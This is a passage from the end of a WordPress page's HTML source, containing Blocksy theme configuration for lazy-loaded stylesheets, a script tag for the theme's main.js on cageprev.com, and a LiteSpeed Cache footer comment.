menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.0.98","search_lazy":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.0.98","back_to_top":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.0.98"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.0.98"},{"selector":".flexy","url":"https://cageprev.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.0.98"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://cageprev.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.98" id="ct-scripts-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 22:08:39 -->